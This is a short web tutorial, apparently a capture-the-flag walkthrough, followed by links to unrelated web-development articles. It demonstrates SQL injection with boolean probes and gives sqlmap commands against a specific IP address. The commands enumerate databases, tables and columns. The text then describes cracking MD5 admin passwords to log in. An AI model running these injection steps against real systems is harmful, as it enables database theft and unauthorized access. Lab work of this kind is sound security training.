Detailed graphic explanation of sqlmap injection

1. We found that this website may have a SQL injection vulnerability. We performed a SQL blind injection test to see if there is a vulnerability. Enter and 1=1 in the address bar and you will see that the page is displayed normally.
Enter and 1=2 again. The page will show an error, indicating that the page may have a SQL injection vulnerability.
2. Now take out our kali tool, sqlmap to perform injection test.sqlmap -u http://219.153.49.228:49634/new_list.php?id=1 --dbs
3. It can be seen that there is an injection vulnerability and 5 databases were scanned. To get the admin user password, we can first inject from the stormgroup. View the table that exists in the stormgroup databasesqlmap -u http://219.153.49.228:49634/new_list.php?id=1 -D stormgroup -tables
4. Next, check which columns exist in member.sqlmap -u http://219.153.49.228:49634/new_list.php?id=1 -D stormgroup -T member --columns
5. In the previous step, you can see that the name and password look familiar. OK, next we start to get the data of these two columns.
6. You can see that the password is encrypted by md5. Next, we will decrypt it. Here I recommend to you a variety of decryption URLs I collected myself: Click here for the complete list of decryption URLs
7.now! The password is now in front of us! ! ! ! Find the background address and log in.
8.END Login successful, get the flag, submit. Gameover!SummarizeThis article ends here. I hope it can be helpful to you. I also hope that you can pay more attention to more content on 123WORDPRESS.COM! You may also be interested in:
|
<<: Linux operation and maintenance basic swap partition and lvm management tutorial
>>: Flex layout achieves fixed number of rows per line + adaptive layout
Recommend
Implementing a web calculator with native JavaScript
This article shares the specific code of JavaScri...
Detailed explanation of the difference between a href=# and a href=javascript:void(0)
a href="#"> After clicking the link, ...
Automatic failover of slave nodes in replication architecture in MySQL 8.0.23
I have been in contact with MGR for some time. Wi...
Detailed explanation of JavaScript animation function encapsulation
Table of contents 1. Principle of animation funct...
Html+CSS floating advertisement strip implementation
1.html part Copy code The code is as follows: <...
JS realizes automatic playback of timeline
Recently, I have implemented such an effect: clic...
Solution to 2059 error when connecting Navicat to MySQL
Recently, when I was learning Django, I needed to...
Vue-Router installation process and principle detailed
Table of contents 1. Front-end routing implementa...
How to deploy MySQL master and slave in Docker
Download image Selecting a MySQL Image docker sea...
Summary of basic knowledge points of MySql database
Table of contents Basic database operations 2) Vi...
MySQL character types are case sensitive
By default, MySQL character types are not case-se...
MySQL 5.7 installation-free configuration graphic tutorial
Mysql is a popular and easy-to-use database softw...
Use pictures to realize personalized underline of hyperlinks
Don't be surprised if you see some kind of und...
How to manage multiple projects on CentOS SVN server
One demand Generally speaking, a company has mult...
Implementation code for saving images to MySQL database and displaying them on the front-end page
Table of contents 1. First, use pycharm to create...